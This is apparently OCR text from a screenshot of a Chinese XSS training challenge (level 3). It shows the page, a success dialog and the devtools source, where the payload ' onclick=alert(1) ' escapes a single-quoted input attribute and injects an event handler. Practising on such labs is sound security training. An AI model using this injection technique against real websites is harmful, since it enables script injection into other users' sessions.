 欢迎来到level3
没有找到和' onclick=alert(1) '相关的结果.
搜索
Level(3)®
payload的长度:20
192.168.183.1 显示
完成的不错！
确定 取消
level3.png
码/来源 网络 性能 内存 应用 安全 Lighthouse
level3.php?keyw...90%9C%E7%B4%A2 ×
1 <!DOCTYPE html><!--STATUS OK--><html>
2 <head>
3 <meta http-equiv="content-type" content="text/html;c
4 <script>
5 window.alert = function()
6 {
7 confirm("完成的不错！");
8 window.location.href="level4.php?keyword=try harder
9 }
10 </script>
11 <title>欢迎来到level3</title>
12 </head>
13 <body>
14 <h1 align=center>欢迎来到level3</h1>
15 <h2 align=center>没有找到和' onclick=alert(1) '相关的
16 <form action=level3.php method=GET>
17 <input name=keyword  value='' onclick=alert(1) ''>
18 <input type=submit name=submit value=搜索 />
19 </form>
20 </center><center><img src=level3.png></center>
21 <h3 align=center>payload的长度:20</h3></body>
22 </html>
23